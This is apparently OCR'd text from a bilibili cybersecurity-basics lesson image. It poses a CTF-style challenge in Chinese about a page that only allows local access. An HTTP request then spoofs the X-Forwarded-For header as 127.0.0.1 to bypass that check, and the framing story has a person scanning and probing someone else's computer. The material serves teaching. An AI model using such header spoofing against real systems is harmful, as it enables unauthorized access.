 网络安全基础入门 bilibili
X-Forwarded-For
小明扫描了他心爱的小红的电脑，发现开放了一个80端口，但是当小明去访问的时候却发现只允许
从本地访问，可他心爱的小红不敢让这个诡异的小明触碰她的电脑，可小明真的想知道小红电脑的
80端口到底隐藏着什么秘密(key)？
不安全 552d69a02047694c27a8c9/index.php
必须从本地访问！
GET 552d69a02047694c27a8c9/index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: s.php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close